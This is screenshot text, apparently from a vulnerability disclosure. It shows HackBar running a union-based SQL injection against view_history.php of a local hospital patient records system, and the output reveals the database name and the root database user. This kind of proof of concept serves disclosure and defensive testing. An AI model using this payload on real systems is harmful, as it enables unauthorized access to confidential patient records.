 Hospital Patient Records Ma
localhost/hprms/admin/patients
localhost/hprms/admin/patients/view_history.php?id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
Illness
N/A
Diagnosis
N/A
Treatment
N/A
Assigned Doctor
hprms_db~root@localhost
Remarks
N/A
开发者工具 - http://localhost/hprms/admin/patients/view_history.php?id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,...
HackBar 查看器 控制台 网络 存储 调试器 {} 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://localhost/hprms/admin/patients/view_history.php?id=1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT((select database()),0x7e,(select
user()))-- -